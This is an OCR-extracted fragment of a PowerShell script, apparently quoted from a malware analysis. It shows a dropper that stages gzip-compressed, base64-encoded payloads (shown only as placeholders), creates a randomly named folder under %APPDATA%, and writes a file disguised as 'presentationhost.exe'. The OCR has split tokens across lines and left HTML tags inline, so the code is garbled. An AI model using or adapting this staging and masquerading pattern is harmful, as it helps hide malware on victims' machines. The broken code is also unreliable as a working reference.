
$file7
 = “<<
strong>Gzip compressed + base6
4 encoded file</strong
>>”;
$file8
 = “<<
strong>Gzip compressed + base6
4 encoded file</strong
>>”;
$file9
 = “<<
strong>Gzip compressed + base6
4 encoded file</strong
>>”;
$file10
 = “<<
strong>Gzip compressed + base
64 encoded file</strong
>>”;
$file11
 = “<<
strong>Gzip compressed + base
64 encoded file</strong
>>”;
$file12
 = “<<
strong>Gzip compressed + base
64 encoded file</strong
>>”;
$randf
=( -
join
 ((
0
x30..
0
x39) + ( 
0
x41..
0
x5
A) + ( 
0
x61..
0
x7A) | 
Get-Random -Count 
8
 | % {[char]
$_
}) )
$fpath
 ="
$env
:appdata\
$randf
"
mkdir 
$fpath
$clientname
="presentationhost.exe"
$Source
 = 
$file1
$Destination
 = "
$fpath
\"+"
$clientname
"
react -source 
$source
 -destination 
$destin
ation